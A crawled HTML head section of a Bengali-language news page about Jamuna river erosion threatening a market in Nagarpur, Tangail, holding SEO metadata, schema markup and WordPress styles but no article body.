

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bdnewstimes.com/%E0%A6%A8%E0%A6%A6%E0%A7%80-%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A6%A8%E0%A7%87-%E0%A6%85%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%8D%E0%A6%AC-%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF/
body_size: 60509
content:

<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://themesbazar.com">
<title>নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার | bdnewstimes.com</title>  
      
      
<link rel="icon" href="https://bdnewstimes.com/wp-content/uploads/2025/09/Screenshot-2025-09-22-092048.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://bdnewstimes.com/wp-content/uploads/2025/09/Screenshot-2025-09-22-092048.png" type="image/x-icon" />       
             
<meta property="og:title" content="নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার" /> 
<meta property="og:description" content="" />  
<meta property="og:image" content="https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg" /> 
<meta property="og:video" content="" /> 
<meta property="og:video:width" content="560" />  
<meta property="og:video:height" content="340" />  
<meta property="og:video:type" content="application/x-shockwave-flash" />

        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার | bdnewstimes.com</title>
	<link rel="canonical" href="https://bdnewstimes.com/নদী-ভাঙনে-অস্তিত্ব-হুমকি/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার | bdnewstimes.com" />
	<meta property="og:description" content="গোপাল সরকার, নাগরপুর (টাঙ্গাইল) প্রতিনিধি : Ads by coinserom টাঙ্গাইলের নাগরপুরে ধুবড়িয়া ইউনিয়নের অন্তর্গত যমুনা নদীর অব্যাহত ভাঙনে বলারামপুর ডিজিটাল বাজার এলাকার অস্তিত্ব প্রায় হুমকির মুখে দাড়িয়েছে। প্রতিদিনই নদীগর্ভে বিলীন হয়ে যাচ্ছে বসত-বাড়ি, ফসলি জমি সহ বিস্তির্ণ এলাকা। নদীর এমন ক্রমাগত ভাঙনে চরম দুশ্চিন্তা ও অনিশ্চয়তায় দিন কাটাচ্ছে বলারামপুর এলাকাবাসী। সরেজমিনে গিয়ে দেখা যায়, ধুবড়িয়া [&hellip;]" />
	<meta property="og:url" content="https://bdnewstimes.com/নদী-ভাঙনে-অস্তিত্ব-হুমকি/" />
	<meta property="og:site_name" content="bdnewstimes.com" />
	<meta property="article:publisher" content="https://www.facebook.com/mybdnewstimes/" />
	<meta property="article:published_time" content="2022-07-18T10:11:57+00:00" />
	<meta property="article:modified_time" content="2022-07-18T10:12:05+00:00" />
	<meta property="og:image" content="https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bdnewstimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bdnewstimes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#article","isPartOf":{"@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/"},"author":{"name":"bdnewstimes","@id":"https://bdnewstimes.com/#/schema/person/c5092287a2eb74c3f640154c1d2d847b"},"headline":"নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার","datePublished":"2022-07-18T10:11:57+00:00","dateModified":"2022-07-18T10:12:05+00:00","mainEntityOfPage":{"@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/"},"wordCount":5,"publisher":{"@id":"https://bdnewstimes.com/#organization"},"image":{"@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg","articleSection":["বাংলাদেশ","সর্বশেষ সংবাদ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/","url":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/","name":"নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার | bdnewstimes.com","isPartOf":{"@id":"https://bdnewstimes.com/#website"},"primaryImageOfPage":{"@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#primaryimage"},"image":{"@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#primaryimage"},"thumbnailUrl":"https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg","datePublished":"2022-07-18T10:11:57+00:00","dateModified":"2022-07-18T10:12:05+00:00","breadcrumb":{"@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#primaryimage","url":"https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg","contentUrl":"https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bdnewstimes.com/"},{"@type":"ListItem","position":2,"name":"নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার"}]},{"@type":"WebSite","@id":"https://bdnewstimes.com/#website","url":"https://bdnewstimes.com/","name":"bdnewstimes.com","description":"All Time Latest News","publisher":{"@id":"https://bdnewstimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bdnewstimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bdnewstimes.com/#organization","name":"bdnewstimes.com","url":"https://bdnewstimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bdnewstimes.com/#/schema/logo/image/","url":"https://bdnewstimes.com/wp-content/uploads/2022/07/bdNewsTimesLogo.png","contentUrl":"https://bdnewstimes.com/wp-content/uploads/2022/07/bdNewsTimesLogo.png","width":250,"height":100,"caption":"bdnewstimes.com"},"image":{"@id":"https://bdnewstimes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mybdnewstimes/"]},{"@type":"Person","@id":"https://bdnewstimes.com/#/schema/person/c5092287a2eb74c3f640154c1d2d847b","name":"bdnewstimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bdnewstimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/84d6ca7a0cae1214df5b30179a57ace021445a6ba6d780f57883a815ce8a4643?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/84d6ca7a0cae1214df5b30179a57ace021445a6ba6d780f57883a815ce8a4643?s=96&d=mm&r=g","caption":"bdnewstimes"},"sameAs":["https://bdnewstimes.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="bdnewstimes.com &raquo; Feed" href="https://bdnewstimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdnewstimes.com &raquo; Comments Feed" href="https://bdnewstimes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bdnewstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdnewstimes.com%2F%25e0%25a6%25a8%25e0%25a6%25a6%25e0%25a7%2580-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%2599%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25ac-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a6%2595%25e0%25a6%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bdnewstimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdnewstimes.com%2F%25e0%25a6%25a8%25e0%25a6%25a6%25e0%25a7%2580-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%2599%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25ac-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a6%2595%25e0%25a6%25bf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://bdnewstimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bdnewstimes.com/wp-content/themes/Newsparfect/css/responsive.css?ver=6.9' type='text/css' media='all' />
